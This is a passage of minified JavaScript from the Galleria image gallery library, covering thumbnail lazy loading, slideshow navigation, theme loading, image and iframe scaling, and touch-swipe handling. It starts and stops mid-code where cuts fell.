w.css("visibility","hidden");u.data={width:h.parseValue(E("width")),height:h.parseValue(E("height")),order:c,src:a};!0!==d.thumbCrop?w.css({width:"auto",height:"auto"}):w.css({width:u.data.width,height:u.data.height});"lazy"==r?(w.addClass("lazy"),u.lazy=!0,u.load(l,{height:u.data.height,width:u.data.width})):u.load(a,x);"all"===d.preload&&u.preload(D.image)}e(u.container).add(d.keepSource&&d.linkSourceImages?D.original:null).data("index",c).on(d.thumbEventType,p).data("thumbload",x);P===a&&e(u.container).addClass("active");
this._thumbnails.push(u)}k=this._thumbnails.slice(g);return this},lazyLoad:function(a,b){var d=a.constructor==Array?a:[a],c=this,g=0;e.each(d,function(a,f){if(!(f>c._thumbnails.length-1)){var l=c._thumbnails[f],k=l.data,h=function(){++g==d.length&&"function"==typeof b&&b.call(c)},q=e(l.container).data("thumbload");q&&(l.video?q.call(c,l,h):l.load(k.src,function(a){q.call(c,a,h)}))}});return this},lazyLoadChunks:function(a,b){var d=this.getDataLength(),c=0,e=0,f=[],h=[],l=this;for(b=b||0;c<d;c++)if(h.push(c),
++e==a||c==d-1)f.push(h),e=0,h=[];var p=function(a){var c=f.shift();c&&m.setTimeout(function(){l.lazyLoad(c,function(){p(!0)})},b&&a?b:0)};p(!1);return this},_run:function(){var a=this;a._createThumbnails();h.wait({timeout:1E4,until:function(){f.OPERA&&a.$("stage").css("display","inline-block");a._stageWidth=a.$("stage").width();a._stageHeight=a.$("stage").height();return a._stageWidth&&50<a._stageHeight},success:function(){T.push(a);if(a._options.swipe){var b=a.$("images").width(a.getDataLength()*
a._stageWidth);e.each(Array(a.getDataLength()),function(d){var c=new f.Picture,g=a.getData(d);e(c.container).css({position:"absolute",top:0,left:a._stageWidth*d}).prepend(a._layers[d]=e(h.create("galleria-layer")).css({position:"absolute",top:0,left:0,right:0,bottom:0,zIndex:2})[0]).appendTo(b);g.video&&V(c.container);a._controls.slides.push(c);d=new f.Picture;d.isIframe=!0;e(d.container).attr("class","galleria-frame").css({position:"absolute",top:0,left:0,zIndex:4,background:"#000",display:"none"}).appendTo(c.container);
a._controls.frames.push(d)});a.finger.setup()}h.show(a.get("counter"));a._options.carousel&&a._carousel.bindControls();a._options.autoplay&&(a.pause(),"number"===typeof a._options.autoplay&&(a._playtime=a._options.autoplay),a._playing=!0);a._firstrun?(a._options.autoplay&&a.trigger(f.PLAY),"number"===typeof a._options.show&&a.show(a._options.show)):(a._firstrun=!0,f.History&&f.History.change(function(b){isNaN(b)?m.history.go(-1):a.show(b,t,!0)}),a.trigger(f.READY),a.theme.init.call(a,a._options),
e.each(f.ready.callbacks,function(b,c){"function"==typeof c&&c.call(a,a._options)}),a._options.extend.call(a,a._options),/^[0-9]{1,4}$/.test(X)&&f.History?a.show(X,t,!0):a._data[a._options.show]&&a.show(a._options.show),a._options.autoplay&&a.trigger(f.PLAY))},error:function(){f.raise("Stage width or height is too small to show the gallery. Traced measures: width:"+a._stageWidth+"px, height: "+a._stageHeight+"px.",!0)}})},load:function(a,b,d){var c=this,g=this._options;this._data=[];this._thumbnails=
[];this.$("thumbnails").empty();"function"===typeof b&&(d=b,b=null);a=a||g.dataSource;b=b||g.dataSelector;d=d||g.dataConfig;e.isPlainObject(a)&&(a=[a]);e.isArray(a)?this.validate(a)?this._data=a:f.raise("Load failed: JSON Array not valid."):(b+=",.video,.iframe",e(a).find(b).each(function(a,b){b=e(b);var g={},f=b.parent(),k=f.attr("href");f=f.attr("rel");k&&("IMG"==b[0].nodeName||b.hasClass("video"))&&ba(k)?g.video=k:k&&b.hasClass("iframe")?g.iframe=k:g.image=g.big=k;f&&(g.big=f);e.each("big title description link layer image".split(" "),
function(a,c){b.data(c)&&(g[c]=b.data(c).toString())});g.big||(g.big=g.image);c._data.push(e.extend({title:b.attr("title")||"",thumb:b.attr("src"),image:b.attr("src"),big:b.attr("src"),description:b.attr("alt")||"",link:b.attr("longdesc"),original:b.get(0)},g,d(b)))}));"function"==typeof g.dataSort?N.sort.call(this._data,g.dataSort):"random"==g.dataSort&&this._data.sort(function(){return p.round(p.random())-.5});this.getDataLength()&&this._parseData(function(){this.trigger(f.DATA)});return this},
_parseData:function(a){var b=this,d,c=!1,g=function(){var d=!0;e.each(b._data,function(a,b){if(b.loading)return d=!1});d&&!c&&(c=!0,a.call(b))};e.each(this._data,function(a,c){d=b._data[a];!1==="thumb"in c&&(d.thumb=c.image);c.big||(d.big=c.image);if("video"in c){var f=ba(c.video);f&&(d.iframe=(new aa(f.provider,f.id)).embed()+function(){if("object"==typeof b._options[f.provider]){var a=[];e.each(b._options[f.provider],function(b,c){a.push(b+"="+c)});"youtube"==f.provider&&(a=["wmode=opaque"].concat(a));
return"?"+a.join("&")}return""}(),d.thumb&&d.image||e.each(["thumb","image"],function(a,c){if("image"!=c||b._options.videoPoster){var e=new aa(f.provider,f.id);d[c]||(d.loading=!0,e.getMedia(c,function(a,b){return function(c){a[b]=c;"image"!=b||a.big||(a.big=a.image);delete a.loading;g()}}(d,c)))}else d.image=t}))}});g();return this},destroy:function(){this.$("target").data("galleria",null);this.$("container").off("galleria");this.get("target").innerHTML=this._original.html;this.clearTimer();h.removeFromArray(K,
this);h.removeFromArray(T,this);void 0!==f._waiters&&f._waiters.length&&e.each(f._waiters,function(a,b){b&&m.clearTimeout(b)});return this},splice:function(){var a=this,b=h.array(arguments);m.setTimeout(function(){N.splice.apply(a._data,b);a._parseData(function(){a._createThumbnails()})},2);return a},push:function(){var a=this,b=h.array(arguments);1==b.length&&b[0].constructor==Array&&(b=b[0]);m.setTimeout(function(){N.push.apply(a._data,b);a._parseData(function(){a._createThumbnails(b)})},2);return a},
_getActive:function(){return this._controls.getActive()},validate:function(a){return!0},bind:function(a,b){a=S(a);this.$("container").on(a,this.proxy(b));return this},unbind:function(a){a=S(a);this.$("container").off(a);return this},trigger:function(a){a="object"===typeof a?e.extend(a,{scope:this}):{type:S(a),scope:this};this.$("container").trigger(a);return this},addIdleState:function(a,b,d,c){this._idle.add.apply(this._idle,h.array(arguments));return this},removeIdleState:function(a){this._idle.remove.apply(this._idle,
h.array(arguments));return this},enterIdleMode:function(){this._idle.hide();return this},exitIdleMode:function(){this._idle.showAll();return this},enterFullscreen:function(a){this._fullscreen.enter.apply(this,h.array(arguments));return this},exitFullscreen:function(a){this._fullscreen.exit.apply(this,h.array(arguments));return this},toggleFullscreen:function(a){this._fullscreen[this.isFullscreen()?"exit":"enter"].apply(this,h.array(arguments));return this},bindTooltip:function(a,b){this._tooltip.bind.apply(this._tooltip,
h.array(arguments));return this},defineTooltip:function(a,b){this._tooltip.define.apply(this._tooltip,h.array(arguments));return this},refreshTooltip:function(a){this._tooltip.show.apply(this._tooltip,h.array(arguments));return this},openLightbox:function(){this._lightbox.show.apply(this._lightbox,h.array(arguments));return this},closeLightbox:function(){this._lightbox.hide.apply(this._lightbox,h.array(arguments));return this},hasVariation:function(a){return-1<e.inArray(a,this._options.variation.split(/\s+/))},
getActiveImage:function(){var a=this._getActive();return a?a.image:t},getActiveThumb:function(){return this._thumbnails[this._active].image||t},getMousePosition:function(a){return{x:a.pageX-this.$("container").offset().left,y:a.pageY-this.$("container").offset().top}},addPan:function(a){if(!1!==this._options.imageCrop){a=e(a||this.getActiveImage());var b=this,d=a.width()/2,c=a.height()/2,g=parseInt(a.css("left"),10),f=parseInt(a.css("top"),10),m=g||0,l=f||0,n=0,r=0,E=!1,I=h.timestamp(),t=0,F=0,x=
function(b,c,d){if(0<b&&(F=p.round(p.max(-1*b,p.min(0,c))),t!==F))if(t=F,8===v)a.parent()["scroll"+d](-1*F);else b={},b[d.toLowerCase()]=F,a.css(b)},D=function(a){50>h.timestamp()-I||(E=!0,d=b.getMousePosition(a).x,c=b.getMousePosition(a).y)};8===v&&(a.parent().scrollTop(-1*l).scrollLeft(-1*m),a.css({top:0,left:0}));this.$("stage").off("mousemove",D).on("mousemove",D);this.addTimer("pan"+b._id,function(e){E&&(n=a.width()-b._stageWidth,r=a.height()-b._stageHeight,g=d/b._stageWidth*n*-1,f=c/b._stageHeight*
r*-1,m+=(g-m)/b._options.imagePanSmoothness,l+=(f-l)/b._options.imagePanSmoothness,x(r,l,"Top"),x(n,m,"Left"))},50,!0);return this}},proxy:function(a,b){if("function"!==typeof a)return z;b=b||this;return function(){return a.apply(b,h.array(arguments))}},getThemeName:function(){return this.theme.name},removePan:function(){this.$("stage").off("mousemove");this.clearTimer("pan"+this._id);return this},addElement:function(a){var b=this._dom;e.each(h.array(arguments),function(a,c){b[c]=h.create("galleria-"+
c)});return this},attachKeyboard:function(a){this._keyboard.attach.apply(this._keyboard,h.array(arguments));return this},detachKeyboard:function(){this._keyboard.detach.apply(this._keyboard,h.array(arguments));return this},appendChild:function(a,b){this.$(a).append(this.get(b)||b);return this},prependChild:function(a,b){this.$(a).prepend(this.get(b)||b);return this},remove:function(a){this.$(h.array(arguments).join(",")).remove();return this},append:function(a){var b,d;for(b in a)if(a.hasOwnProperty(b))if(a[b].constructor===
Array)for(d=0;a[b][d];d++)this.appendChild(b,a[b][d]);else this.appendChild(b,a[b]);return this},_scaleImage:function(a,b){if(a=a||this._controls.getActive()){var d=function(a){e(a.container).children(":first").css({top:p.max(0,h.parseValue(a.image.style.top)),left:p.max(0,h.parseValue(a.image.style.left)),width:h.parseValue(a.image.width),height:h.parseValue(a.image.height)})};b=e.extend({width:this._stageWidth,height:this._stageHeight,crop:this._options.imageCrop,max:this._options.maxScaleRatio,
min:this._options.minScaleRatio,margin:this._options.imageMargin,position:this._options.imagePosition,iframelimit:this._options.maxVideoSize},b);if(this._options.layerFollow&&!0!==this._options.imageCrop)if("function"==typeof b.complete){var c=b.complete;b.complete=function(){c.call(a,a);d(a)}}else b.complete=d;else e(a.container).children(":first").css({top:0,left:0});a.scale(b);return this}},updateCarousel:function(){this._carousel.update();return this},resize:function(a,b){"function"==typeof a&&
(b=a,a=t);a=e.extend({width:0,height:0},a);var d=this,c=this.$("container");e.each(a,function(b,e){e||(c[b]("auto"),a[b]=d._getWH()[b])});e.each(a,function(a,b){c[a](b)});return this.rescale(b)},rescale:function(a,b,d){var c=this;"function"===typeof a&&(d=a,a=t);(function(){c._stageWidth=a||c.$("stage").width();c._stageHeight=b||c.$("stage").height();c._options.swipe?(e.each(c._controls.slides,function(a,b){c._scaleImage(b);e(b.container).css("left",c._stageWidth*a)}),c.$("images").css("width",c._stageWidth*
c.getDataLength())):c._scaleImage();c._options.carousel&&c.updateCarousel();c._controls.frames[c._controls.active]&&c._controls.frames[c._controls.active].scale({width:c._stageWidth,height:c._stageHeight,iframelimit:c._options.maxVideoSize});c.trigger(f.RESCALE);"function"===typeof d&&d.call(c)}).call(c);return this},refreshImage:function(){this._scaleImage();this._options.imagePan&&this.addPan();return this},_preload:function(){if(this._options.preload){var a,b=this.getNext();try{for(a=this._options.preload;0<
a;a--){var d=new f.Picture;var c=this.getData(b);d.preload(this.isFullscreen()&&c.big?c.big:c.image);b=this.getNext(b)}}catch(g){}}},show:function(a,b,d){var c=this._options.swipe;if(c||!(3<this._queue.length||!1===a||!this._options.queue&&this._queue.stalled))if(a=p.max(0,p.min(parseInt(a,10),this.getDataLength()-1)),b="undefined"!==typeof b?!!b:a<this.getIndex(),!d&&f.History)f.History.set(a.toString());else{this.finger&&a!==this._active&&(this.finger.to=-(a*this.finger.width),this.finger.index=
a);this._active=a;if(c){var g=this.getData(a),k=this;if(!g)return;var h=this.isFullscreen()&&g.big?g.big:g.image||g.iframe,l=this._controls.slides[a],n={cached:l.isCached(h),index:a,rewind:b,imageTarget:l.image,thumbTarget:this._thumbnails[a].image,galleriaData:g};this.trigger(e.extend(n,{type:f.LOADSTART}));k.$("container").removeClass("videoplay");var r=function(){k._layers[a].innerHTML=k.getData().layer||"";k.trigger(e.extend(n,{type:f.LOADFINISH}));k._playCheck()};k._preload();m.setTimeout(function(){l.ready&&
e(l.image).attr("src")==h?(k.trigger(e.extend(n,{type:f.IMAGE})),r()):(g.iframe&&!g.image&&(l.isIframe=!0),l.load(h,function(a){n.imageTarget=a.image;k._scaleImage(a,r).trigger(e.extend(n,{type:f.IMAGE}));r()}))},100)}else N.push.call(this._queue,{index:a,rewind:b}),this._queue.stalled||this._show();return this}},_show:function(){var a=this,b=this._queue[0],d=this.getData(b.index);if(d){var c=this.isFullscreen()&&d.big?d.big:d.image||d.iframe,g=this._controls.getActive(),k=this._controls.getNext(),
q=k.isCached(c),l=this._thumbnails[b.index],p=function(){e(k.image).trigger("mouseup")};a.$("container").toggleClass("iframe",!!d.isIframe).removeClass("videoplay");var n=function(b,c,d,g,k){return function(){J.active=!1;h.toggleQuality(c.image,a._options.imageQuality);a._layers[a._controls.active].innerHTML="";e(d.container).css({zIndex:0,opacity:0}).show();e(d.container).find("iframe, .galleria-videoicon").remove();e(a._controls.frames[a._controls.active].container).hide();e(c.container).css({zIndex:1,
left:0,top:0}).show();a._controls.swap();a._options.imagePan&&a.addPan(c.image);if(b.iframe&&b.image||b.link||a._options.lightbox||a._options.clicknext)e(c.image).css({cursor:"pointer"}).on("mouseup",function(c){if(!("number"==typeof c.which&&1<c.which))if(b.iframe){a.isPlaying()&&a.pause();var d=a._controls.frames[a._controls.active],g=a._stageWidth,k=a._stageHeight;e(d.container).css({width:g,height:k,opacity:0}).show().animate({opacity:1},200);m.setTimeout(function(){d.load(b.iframe+(b.video?"&autoplay=1":
""),{width:g,height:k},function(c){a.$("container").addClass("videoplay");c.scale({width:a._stageWidth,height:a._stageHeight,iframelimit:b.video?a._options.maxVideoSize:t})})},100)}else a._options.clicknext&&!f.TOUCH?(a._options.pauseOnInteraction&&a.pause(),a.next()):b.link?a._options.popupLinks?m.open(b.link,"_blank"):m.location.href=b.link:a._options.lightbox&&a.openLightbox()});a._playCheck();a.trigger({type:f.IMAGE,index:g.index,imageTarget:c.image,thumbTarget:k.image,galleriaData:b});N.shift.call(a._queue);
a._queue.stalled=!1;a._queue.length&&a._show()}}(d,k,g,b,l);this._options.carousel&&this._options.carouselFollow&&this._carousel.follow(b.index);a._preload();h.show(k.container);k.isIframe=d.iframe&&!d.image;e(a._thumbnails[b.index].container).addClass("active").siblings(".active").removeClass("active");a.trigger({type:f.LOADSTART,cached:q,index:b.index,rewind:b.rewind,imageTarget:k.image,thumbTarget:l.image,galleriaData:d});a._queue.stalled=!0;k.load(c,function(c){var k=e(a._layers[1-a._controls.active]).html(d.layer||
"").hide();a._scaleImage(c,{complete:function(c){"image"in g&&h.toggleQuality(g.image,!1);h.toggleQuality(c.image,!1);a.removePan();a.setInfo(b.index);a.setCounter(b.index);d.layer&&(k.show(),(d.iframe&&d.image||d.link||a._options.lightbox||a._options.clicknext)&&k.css("cursor","pointer").off("mouseup").mouseup(p));d.video&&d.image&&V(c.container);var l=a._options.transition;e.each({initial:null===g.image,touch:f.TOUCH,fullscreen:a.isFullscreen()},function(b,c){if(c&&a._options[b+"Transition"]!==
t)return l=a._options[b+"Transition"],!1});if(!1===l in J.effects)n();else{var m={prev:g.container,next:c.container,rewind:b.rewind,speed:a._options.transitionSpeed||400};J.active=!0;J.init.call(a,l,m,n)}a.trigger({type:f.LOADFINISH,cached:q,index:b.index,rewind:b.rewind,imageTarget:c.image,thumbTarget:a._thumbnails[b.index].image,galleriaData:a.getData(b.index)})}})})}},getNext:function(a){a="number"===typeof a?a:this.getIndex();return a===this.getDataLength()-1?0:a+1},getPrev:function(a){a="number"===
typeof a?a:this.getIndex();return 0===a?this.getDataLength()-1:a-1},next:function(){1<this.getDataLength()&&this.show(this.getNext(),!1);return this},prev:function(){1<this.getDataLength()&&this.show(this.getPrev(),!0);return this},get:function(a){return a in this._dom?this._dom[a]:null},getData:function(a){return a in this._data?this._data[a]:this._data[this._active]},getDataLength:function(){return this._data.length},getIndex:function(){return"number"===typeof this._active?this._active:!1},getStageHeight:function(){return this._stageHeight},
getStageWidth:function(){return this._stageWidth},getOptions:function(a){return"undefined"===typeof a?this._options:this._options[a]},setOptions:function(a,b){"object"===typeof a?e.extend(this._options,a):this._options[a]=b;return this},play:function(a){this._playing=!0;this._playtime=a||this._playtime;this._playCheck();this.trigger(f.PLAY);return this},pause:function(){this._playing=!1;this.trigger(f.PAUSE);return this},playToggle:function(a){return this._playing?this.pause():this.play(a)},isPlaying:function(){return this._playing},
isFullscreen:function(){return this._fullscreen.active},_playCheck:function(){var a=this,b=0,d=h.timestamp(),c="play"+this._id;if(this._playing){this.clearTimer(c);var e=function(){b=h.timestamp()-d;b>=a._playtime&&a._playing?(a.clearTimer(c),a.next()):a._playing&&(a.trigger({type:f.PROGRESS,percent:p.ceil(b/a._playtime*100),seconds:p.floor(b/1E3),milliseconds:b}),a.addTimer(c,e,20))};a.addTimer(c,e,20)}},setPlaytime:function(a){this._playtime=a;return this},setIndex:function(a){this._active=a;return this},
setCounter:function(a){"number"===typeof a?a++:"undefined"===typeof a&&(a=this.getIndex()+1);this.get("current").innerHTML=a;if(v){a=this.$("counter");var b=a.css("opacity");1===parseInt(b,10)?h.removeAlpha(a[0]):this.$("counter").css("opacity",b)}return this},setInfo:function(a){var b=this,d=this.getData(a);e.each(["title","description"],function(a,e){var c=b.$("info-"+e);d[e]?c[d[e].length?"show":"hide"]().html(d[e]):c.empty().hide()});return this},hasInfo:function(a){var b=["title","description"],
d;for(d=0;b[d];d++)if(this.getData(a)[b[d]])return!0;return!1},jQuery:function(a){var b=this,d=[];e.each(a.split(","),function(a,c){c=e.trim(c);b.get(c)&&d.push(c)});var c=e(b.get(d.shift()));e.each(d,function(a,d){c=c.add(b.get(d))});return c},$:function(a){return this.jQuery.apply(this,h.array(arguments))}};e.each(Y,function(a,b){var d=/_/.test(b)?b.replace(/_/g,""):b;f[b.toUpperCase()]="galleria."+d});e.extend(f,{IE9:9===v,IE8:8===v,IE7:7===v,IE6:6===v,IE:v,WEBKIT:/webkit/.test(H),CHROME:/chrome/.test(H),
SAFARI:/safari/.test(H)&&!/chrome/.test(H),QUIRK:v&&n.compatMode&&"BackCompat"===n.compatMode,MAC:/mac/.test(navigator.platform.toLowerCase()),OPERA:!!m.opera,IPHONE:/iphone/.test(H),IPAD:/ipad/.test(H),ANDROID:/android/.test(H),TOUCH:"ontouchstart"in n&&fa});f.addTheme=function(a){a.name||f.raise("No theme name specified");(!a.version||parseInt(10*f.version)>parseInt(10*a.version))&&f.raise("This version of Galleria requires "+a.name+" theme version "+parseInt(10*f.version)/10+" or later",!0);a.defaults=
"object"!==typeof a.defaults?{}:Z(a.defaults);var b=!1,d,c;"string"===typeof a.css?(e("link").each(function(c,e){d=new RegExp(a.css);if(d.test(e.href))return b=!0,U(a),!1}),b||e(function(){var g=0,k=function(){e("script").each(function(e,f){d=new RegExp("galleria\\."+a.name.toLowerCase()+"\\.");c=new RegExp("galleria\\.io\\/theme\\/"+a.name.toLowerCase()+"\\/(\\d*\\.*)?(\\d*\\.*)?(\\d*\\/)?js");if(d.test(f.src)||c.test(f.src))b=f.src.replace(/[^\/]*$/,"")+a.css,m.setTimeout(function(){h.loadCSS(b,
"galleria-theme-"+a.name,function(){U(a)})},1)});b||(5<g++?f.raise("No theme CSS loaded"):m.setTimeout(k,500))};k()})):U(a);return a};f.loadTheme=function(a,b){if(!e("script").filter(function(){return e(this).attr("src")==a}).length){var d=!1,c;e(m).on("load",function(){d||(c=m.setTimeout(function(){d||f.raise("Galleria had problems loading theme at "+a+". Please check theme path or load manually.",!0)},2E4))});h.loadScript(a,function(){d=!0;m.clearTimeout(c)});return f}};f.get=function(a){if(K[a])return K[a];
if("number"!==typeof a)return K;f.raise("Gallery index "+a+" not found")};f.configure=function(a,b){var d={};"string"==typeof a&&b?(d[a]=b,a=d):e.extend(d,a);f.configure.options=d;e.each(f.get(),function(a,b){b.setOptions(d)});return f};f.configure.options={};f.on=function(a,b){if(a){b=b||z;var d=a+b.toString().replace(/\s/g,"")+h.timestamp();e.each(f.get(),function(c,e){e._binds.push(d);e.bind(a,b)});f.on.binds.push({type:a,callback:b,hash:d});return f}};f.on.binds=[];f.run=function(a,b){e.isFunction(b)&&
(b={extend:b});e(a||"#galleria").galleria(b);return f};f.addTransition=function(a,b){J.effects[a]=b;return f};f.utils=h;f.log=function(){var a=h.array(arguments);if("console"in m&&"log"in m.console)try{return m.console.log.apply(m.console,a)}catch(b){e.each(a,function(){m.console.log(this)})}else return m.alert(a.join("<br>"))};f.ready=function(a){if("function"!=typeof a)return f;e.each(T,function(b,d){a.call(d,d._options)});f.ready.callbacks.push(a);return f};f.ready.callbacks=[];f.raise=function(a,
b){var d=b?"Fatal error":"Error",c={color:"#fff",position:"absolute",top:0,left:0,zIndex:1E5},f=function(a){var f='<div style="padding:4px;margin:0 0 2px;background:#'+(b?"811":"222")+';">'+(b?"<strong>"+d+": </strong>":"")+a+"</div>";e.each(K,function(){var a=this.$("errors"),b=this.$("target");a.length||(b.css("position","relative"),a=this.addElement("errors").appendChild("target","errors").$("errors").css(c));a.append(f)});K.length||e("<div>").css(e.extend(c,{position:"fixed"})).append(f).appendTo(w().body)};
if(W){if(f(a),b)throw Error(d+": "+a);}else b&&!ca&&(ca=!0,b=!1,f("Gallery could not load."))};f.version=1.57;f.getLoadedThemes=function(){return e.map(L,function(a){return a.name})};f.requires=function(a,b){f.version<a&&f.raise(b||"You need to upgrade Galleria to version "+a+" to use one or more components.",!0);return f};f.Picture=function(a){this.id=a||null;this.image=null;this.container=h.create("galleria-image");e(this.container).css({overflow:"hidden",position:"relative"});this.original={width:0,
height:0};this.isIframe=this.ready=!1};f.Picture.prototype={cache:{},show:function(){h.show(this.image)},hide:function(){h.moveOut(this.image)},clear:function(){this.image=null},isCached:function(a){return!!this.cache[a]},preload:function(a){e(new Image).on("load",function(a,d){return function(){d[a]=a}}(a,this.cache)).attr("src",a)},load:function(a,b,d){"function"==typeof b&&(d=b,b=null);if(this.isIframe){var c="if"+(new Date).getTime(),g=this.image=e("<iframe>",{src:a,frameborder:0,id:c,allowfullscreen:!0,
css:{visibility:"hidden"}})[0];b&&e(g).css(b);e(this.container).find("iframe,img").remove();this.container.appendChild(this.image);e("#"+c).on("load",function(a,b){return function(){m.setTimeout(function(){e(a.image).css("visibility","visible");"function"==typeof b&&b.call(a,a)},10)}}(this,d));return this.container}this.image=new Image;f.IE8&&e(this.image).css("filter","inherit");f.IE||f.CHROME||f.SAFARI||e(this.image).css("image-rendering","optimizequality");var k=!1,q=!1,l=e(this.container),p=e(this.image),
n=function(a,c,d){return function(){var g=function(){e(this).off("load");a.original=b||{height:this.height,width:this.width};f.HAS3D&&(this.style.MozTransform=this.style.webkitTransform="translate3d(0,0,0)");l.append(this);a.cache[d]=d;"function"==typeof c&&m.setTimeout(function(){c.call(a,a)},1)};this.width&&this.height?g.call(this):function(a){h.wait({until:function(){return a.width&&a.height},success:function(){g.call(a)},error:function(){q?f.raise("Could not extract width/height from image: "+
a.src+". Traced measures: width:"+a.width+"px, height: "+a.height+"px."):(e(new Image).on("load",n).attr("src",a.src),q=!0)},timeout:100})}(this)}}(this,d,a);l.find("iframe,img").remove();p.css("display","block");h.hide(this.image);e.each(["minWidth","minHeight","maxWidth","maxHeight"],function(a,b){p.css(b,/min/.test(b)?"0":"none")});p.on("load",n).on("error",function(){k?R?e(this).attr("src",R):f.raise("Image not found: "+a):(k=!0,m.setTimeout(function(a,b){return function(){a.attr("src",b+(-1<
b.indexOf("?")?"&":"?")+h.timestamp())}}(e(this),a),50))}).attr("src",a);return this.container},scale:function(a){var b=this;a=e.extend({width:0,height:0,min:t,max:t,margin:0,complete:z,position:"center",crop:!1,canvas:!1,iframelimit:t},a);if(this.isIframe){var d=a.width,c=a.height;if(a.iframelimit){var g=p.min(a.iframelimit/d,a.iframelimit/c);if(1>g){var k=d*g;var m=c*g;e(this.image).css({top:c/2-m/2,left:d/2-k/2,position:"absolute"})}else e(this.image).css({top:0,left:0})}e(this.image).width(k||
d).height(m||c).removeAttr("width").removeAttr("height");e(this.container).width(d).height(c);a.complete.call(b,b);try{this.image.contentWindow&&e(this.image.contentWindow).trigger("resize")}catch(I){}return this.container}if(!this.image)return this.container;var l,n,r=e(b.container),v;h.wait({until:function(){l=a.width||r.width()||h.parseValue(r.css("width"));n=a.height||r.height()||h.parseValue(r.css("height"));return l&&n},success:function(){var c=(l-2*a.margin)/b.original.width,d=(n-2*a.margin)/
b.original.height,f=p.min(c,d),g=p.max(c,d),k={"true":g,width:c,height:d,"false":f,landscape:b.original.width>b.original.height?g:f,portrait:b.original.width<b.original.height?g:f}[a.crop.toString()];c="";a.max&&(k=p.min(a.max,k));a.min&&(k=p.max(a.min,k));e.each(["width","height"],function(a,c){e(b.image)[c](b[c]=b.image[c]=p.round(b.original[c]*k))});e(b.container).width(l).height(n);a.canvas&&B&&(B.elem.width=b.width,B.elem.height=b.height,c=b.image.src+":"+b.width+"x"+b.height,b.image.src=B.cache[c]||
function(a){B.context.drawImage(b.image,0,0,b.original.width*k,b.original.height*k);try{return v=B.elem.toDataURL(),B.length+=v.length,B.cache[a]=v}catch(ha){return b.image.src}}(c));var m={},q={};c=function(a,c,d){/\%/.test(a)?(a=parseInt(a,10)/100,c=b.image[c]||e(b.image)[c](),d=p.ceil(-1*c*a+d*a)):d=h.parseValue(a);return d};var r={top:{top:0},left:{left:0},right:{left:"100%"},bottom:{top:"100%"}};e.each(a.position.toLowerCase().split(" "),function(a,b){"center"===b&&(b="50%");m[a?"top":"left"]=
b});e.each(m,function(a,b){r.hasOwnProperty(b)&&e.extend(q,r[b])});m=m.top?e.extend(m,q):q;m=e.extend({top:"50%",left:"50%"},m);e(b.image).css({position:"absolute",top:c(m.top,"height",n),left:c(m.left,"width",l)});b.show();b.ready=!0;a.complete.call(b,b)},error:function(){f.raise("Could not scale image: "+b.image.src)},timeout:1E3});return this}};e.extend(e.easing,{galleria:function(a,b,d,c,e){return 1>(b/=e/2)?c/2*b*b*b+d:c/2*((b-=2)*b*b+2)+d},galleriaIn:function(a,b,d,c,e){return c*(b/=e)*b+d},
galleriaOut:function(a,b,d,c,e){return-c*(b/=e)*(b-2)+d}});f.Finger=function(){var a=f.HAS3D=function(){var a=n.createElement("p"),b=["webkit","O","ms","Moz",""],d=0;for(w().html.insertBefore(a,null);b[d];d++){var f=b[d]?b[d]+"Transform":"transform";if(void 0!==a.style[f]){a.style[f]="translate3d(1px,1px,1px)";var l=e(a).css(b[d]?"-"+b[d].toLowerCase()+"-transform":"transform")}}w().html.removeChild(a);return void 0!==l&&0<l.length&&"none"!==l}(),b=function(){return m.requestAnimationFrame||m.webkitRequestAnimationFrame||
m.mozRequestAnimationFrame||m.oRequestAnimationFrame||m.msRequestAnimationFrame||function(a){m.setTimeout(a,1E3/60)}}(),d=function(c,d){this.config={start:0,duration:500,onchange:function(){},oncomplete:function(){},easing:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c}};this.easeout=function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c};if(c.children.length){var f=this;e.extend(this.config,d);this.elem=c;this.child=c.children[0];this.to=this.pos=0;this.touching=!1;this.start={};this.index=this.config.start;
this.anim=0;this.easing=this.config.easing;a||(this.child.style.position="absolute",this.elem.style.position="relative");e.each(["ontouchstart","ontouchmove","ontouchend","setup"],function(a,b){f[b]=function(a){return function(){a.apply(f,arguments)}}(f[b])});this.setX=function(){var b=f.child.style;a?b.MozTransform=b.webkitTransform=b.transform="translate3d("+f.pos+"px,0,0)":b.left=f.pos+"px"};e(c).on("touchstart",this.ontouchstart);e(m).on("resize",this.setup);e(m).on("orientationchange",this.setup);
this.setup();(function l(){b(l);f.loop.call(f)})()}};d.prototype={constructor:d,setup:function(){this.width=e(this.elem).width();this.length=p.ceil(e(this.child).width()/this.width);0!==this.index&&(this.index=p.max(0,p.min(this.index,this.length-1)),this.pos=this.to=-this.width*this.index)},setPosition:function(a){this.to=this.pos=a},ontouchstart:function(a){a=a.originalEvent.touches;this.start={pageX:a[0].pageX,pageY:a[0].pageY,time:+new Date};this.isScrolling=null;this.touching=!0;this.deltaX=
0;M.on("touchmove",this.ontouchmove);M.on("touchend",this.ontouchend)},ontouchmove:function(a){var b=a.originalEvent.touches;b&&1<b.length||a.scale&&1!==a.scale||(this.deltaX=b[0].pageX-this.start.pageX,null===this.isScrolling&&(this.isScrolling=!!(this.isScrolling||p.abs(this.deltaX)<p.abs(b[0].pageY-this.start.pageY))),this.isScrolling||(a.preventDefault(),this.deltaX/=!this.index&&0<this.deltaX||this.index==this.length-1&&0>this.deltaX?p.abs(this.deltaX)/this.width+1.8:1,this.to=this.deltaX-this.index*
this.width),a.stopPropagation())},ontouchend:function(a){this.touching=!1;a=250>+new Date-this.start.time&&40<p.abs(this.deltaX)||p.abs(this.deltaX)>this.width/2;var b=!this.index&&0<this.deltaX||this.index==this.length-1&&0>this.deltaX;this.isScrolling||this.show(this.index+(a&&!b?0>this.deltaX?1:-1:0));M.off("touchmove",this.ontouchmove);M.off("touchend",this.ontouchend)},show:function(a){a!=this.index?this.config.onchange.call(this,a):this.to=-(a*this.width)},moveTo:function(a){a!=this.index&&
(this.pos=this.to=-(a*this.width),this.index=a)},loop:function(){var a=this.to-this.pos,b=1;this.width&&a&&(b=p.max(.5,p.min(1.5,p.abs(a/this.width))));if(this.touching||1>=p.abs(a)){this.pos=this.to;if(this.anim&&!this.touching)this.config.oncomplete(this.index);this.anim=0;this.easing=this.config.easing}else{this.anim||(this.anim={start:this.pos,time:+new Date,distance:a,factor:b,destination:this.to});a=+new Date-this.anim.time;b=this.config.duration*this.anim.factor;if(a>b||this.anim.destination!=
